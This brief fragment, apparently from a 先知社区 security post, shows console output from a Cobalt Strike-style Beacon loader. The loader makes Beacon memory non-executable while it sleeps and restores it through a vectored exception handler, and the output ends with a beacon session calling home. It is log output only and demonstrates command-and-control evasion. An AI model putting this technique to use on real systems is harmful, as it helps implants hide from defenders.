 Test.bin 2021/4/3 21:18 BIN 文件 256
MV 2021/4/3 21:20 应用程序 158
C:\Users\WBG\Downloads\MV.exe
.5
Beacon_set_Memory_attributes启动
分配大小:261635分配地址:17adcea0000
分配大小:315392分配地址:17adcee0000
sleep时间:60000
设置Beacon内存属性不可执行
FirstVectExcepHandler
异常错误码:c0000005
线程地址:17adceecd05
地址符合:17adceecd05
恢复Beacon内存属性
sleep时间:60000
设置Beacon内存属性不可执行
FirstVectExcepHandler
异常错误码:c0000005
线程地址:17adceecd05
地址符合:17adceecd05
恢复Beacon内存属性
sleep时间:30000
设置Beacon内存属性不可执行
Event Log X Beacon 192.168.1.173@436
beacon> sleep 30
[*] Tasked beacon to sleep for 30s
[+] host called home, sent: 16 bytes
[DESKTOP-K65V0TB] WBG/436 (x64)
先知社区
beacon>